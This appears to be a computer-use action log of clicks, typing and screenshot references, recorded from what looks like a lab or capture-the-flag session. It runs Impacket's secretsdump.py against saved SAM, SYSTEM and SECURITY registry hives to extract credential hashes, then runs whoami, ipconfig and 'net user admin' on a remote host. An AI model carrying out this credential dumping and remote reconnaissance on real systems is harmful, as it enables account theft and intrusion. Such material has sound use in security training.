
{"action": "scroll", "coordinate": [277, 224], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [276, 224], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [277, 223], "scroll_direction": "up", "scroll_amount": 1}

{"action": "double_click", "coordinate": [690, 356]}

{"action": "left_click_drag", "start_coordinate": [328, 358], "coordinate": [550, 355]}
{"action": "left_click", "coordinate": [596, 359]}

{"action": "left_click_drag", "start_coordinate": [675, 355], "coordinate": [716, 355]}

{"action": "left_click", "coordinate": [636, 406]}
{"action": "scroll", "coordinate": [635, 406], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [635, 411], "scroll_direction": "down", "scroll_amount": 4}

{"action": "type", "text": "secretsdump.py "}

{"action": "type", "text": "-s"}

{"action": "type", "text": "e"}
Run secretsdump.py -security SECURITY-haxx -system SYSTEM-haxx -sam SAM-haxx LOCAL.
{"action": "key", "text": "Right"}

{"action": "left_click_drag", "start_coordinate": [472, 470], "coordinate": [527, 470]}

{"action": "left_click_drag", "start_coordinate": [750, 471], "coordinate": [786, 470]}

{"action": "left_click", "coordinate": [799, 437]}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [4, 142], "coordinate": [527, 142]}

{"action": "mouse_move", "coordinate": [4, 208]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [234, 210]}
{"action": "mouse_move", "coordinate": [11, 224]}
{"action": "mouse_move", "coordinate": [95, 225]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [245, 226]}

{"action": "left_click_drag", "start_coordinate": [93, 208], "coordinate": [626, 209]}
{"action": "right_click", "coordinate": [608, 211]}
{"action": "left_click", "coordinate": [632, 222]}
{"action": "left_click", "coordinate": [778, 178]}
{"action": "type", "text": "p"}
{"action": "key", "text": "Right"}

{"action": "left_click_drag", "start_coordinate": [888, 487], "coordinate": [944, 488]}

{"action": "left_click", "coordinate": [967, 491]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}
Run whoami, ipconfig and net user admin remotely, highlighting the Administrators and docker-users groups.
{"action": "key", "text": "Return"}

{"action": "type", "text": "ipcon"}
{"action": "type", "text": "fig"}
{"action": "key", "text": "Return"}
